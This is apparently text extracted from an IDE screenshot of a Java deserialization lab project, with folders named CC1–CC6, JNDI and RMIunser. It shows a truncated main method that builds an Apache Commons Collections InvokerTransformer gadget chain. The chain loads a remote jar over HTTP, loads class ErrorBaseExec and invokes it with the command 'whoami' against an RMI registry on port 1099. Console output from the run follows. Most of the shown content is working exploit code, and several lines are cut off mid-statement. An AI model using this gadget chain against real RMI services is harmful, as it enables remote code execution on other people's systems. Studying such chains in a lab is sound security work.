 EXEC_test
main
java
CC1
CC3
CC5
CC6
JNDI
RMIunser
Client
ErrorBaseExec
ErrorBaseExec.class
Server
User
BasicLearn.java
Client2
ErrorBaseExec
ErrorBaseExec.class
ExecTest
RMIexploit.jar
test
resources
target
CC3.bin
29 }
30
31 public static void main(String[] args) throws Exception {
32 String ip = "127.0.0.1"; //注册中心ip
33 int port = 1099; //注册中心端口
34 String remotejar = "http://127.0.0.1:8081/RMIexploit.jar";
35 String command = "whoami";
36 final String ANN_INV_HANDLER_CLASS = "sun.reflect.annotation.AnnotationInvocationHandler";
37
38 try {
39 final Transformer[] transformers = new Transformer[] {
40 new ConstantTransformer(java.net.URLClassLoader.class),
41 new InvokerTransformer( methodName: "getConstructor", new Class[] { Class[].class }, new Object[] { new Class[] { java.ne
42 new InvokerTransformer( methodName: "newInstance", new Class[] { Object[].class }, new Object[] {new Object[] {new java.n
43 new InvokerTransformer( methodName: "loadClass", new Class[] { String.class }, new Object[] {"ErrorBaseExec"}),
44 new InvokerTransformer( methodName: "getMethod", new Class[] { String.class, Class[].class }, new Object[] { "do_exec", n
45 new InvokerTransformer( methodName: "invoke", new Class[] { Object.class, Object[].class }, new Object[] { null, new Stri
46 };
47 Transformer transformedChain = new ChainedTransformer(transformers);
48 Map innerMap = new HashMap();
49 innerMap.put("value", "value");
50
51 Map outerMap = TransformedMap.decorate(innerMap, keyTransformer: null
9 2
Database
Maven
Server
Client (1)
"C:\Program Files\Java\jdk1.8.0_66\bin\java.exe" ...
laptop-ihj5n1oj\ga't'c
Process finished with exit code 0